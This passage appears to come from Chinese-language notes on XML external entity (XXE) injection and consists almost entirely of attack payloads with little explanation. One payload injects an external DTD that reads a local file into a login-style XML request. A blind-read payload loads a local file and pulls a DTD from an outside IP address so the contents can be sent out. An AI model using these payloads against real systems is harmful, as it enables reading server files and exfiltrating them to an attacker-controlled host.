 2、外部引用实体dtd:
<?xml version="1.0" ?>
<!DOCTYPE test [
<!ENTITY % file SYSTEM "http://127.0.0.1:8081/evil2.dtd">
%file;
]>
<user><username>&send;</username><password>Mikasa</password></user>
evil2.dtd
<!ENTITY send SYSTEM "file:///d:/e.txt">
3、无回显读文件
<?xml version="1.0"?>
<!DOCTYPE ANY[
<!ENTITY % file SYSTEM "file:///d:/e.txt">
<!ENTITY % remote SYSTEM "http://47.94.236.117/test.dtd">
%remote;
%all;
]>
<root>&send;</root>